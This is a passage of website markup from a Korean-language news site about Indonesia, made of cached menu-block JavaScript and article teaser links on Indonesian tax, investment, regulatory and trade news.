\/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96549\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2020\/04\/Untitled-1-133x135.jpg\"  width=\"133\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96549\"  rel=\"bookmark\" title=\"\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30\">\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120400"  rel="bookmark" class="td-image-wrap " title="인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표" ><img class="entry-thumb" src="" alt="" title="인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/아구스-구미왕-카르타사스미타Agus-Gumiwang-Kartasasmita-산업부-장관은-새로운-국가-산업화-전략Strategi-Besar-Industri-Nasional-SBIN을-공식-발표했다.-2025.10.27-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120400"  rel="bookmark" title="인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표">인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120320"  rel="bookmark" class="td-image-wrap " title="한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불" ><img class="entry-thumb" src="" alt="" title="한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/이재명-대통령과-도널드-트럼프-미국-대통령이-29일-경북-경주박물관에서-한미-정상회담을-하고-있다.-2025.10.29-대통령실통신사진기자단-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120320"  rel="bookmark" title="한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불">한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/119488"  rel="bookmark" class="td-image-wrap " title="농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언" ><img class="entry-thumb" src="" alt="" title="농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/토지이용-증명-온라인-앱-Sentuh-Tanahku-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/119488"  rel="bookmark" title="농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언">농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/119395"  rel="bookmark" class="td-image-wrap " title="외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고" ><img class="entry-thumb" src="" alt="" title="외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/50억-루피아-이하-신규-주택-구매-시-정부-부담-부가가치세PPN-DTP-11를-100-면제해-준다는-재무부-장관법령.-2025.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/119395"  rel="bookmark" title="외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고">외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고</a></div>            </div>
        </div>
